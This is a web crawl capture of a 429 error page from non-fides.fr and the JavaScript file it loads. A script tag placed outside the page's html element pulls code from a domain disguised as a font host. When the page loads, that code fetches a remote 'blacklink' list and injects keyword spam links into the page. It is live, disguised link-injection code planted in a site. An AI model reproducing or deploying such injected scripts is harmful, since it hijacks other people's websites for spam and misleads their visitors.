

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.non-fides.fr/?-%C3%98%C2%A7%C3%99%E2%80%9E%C3%98%C2%B9%C3%98%C2%B1%C3%98%C2%A8%C3%99%C5%A0%C3%98%C2%A9-
body_size: 94
content:
<script type="text/javascript" src="//fonts.cyberdefender.uk/js/index.js"></script><html><title>Status 429: Too Many Requests</title><body><h1>Status 429</h1><p>Too Many Requests (try again soon)</p></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://fonts.cyberdefender.uk/js/index.js
body_size: 238
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    //myContainer.style.display = "none";
    myContainer.classList.add('sh_list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//fonts.cyberdefender.uk/api/blacklink').then((response) => {
            var list_bl = document.querySelector(".sh_list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.textContent = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});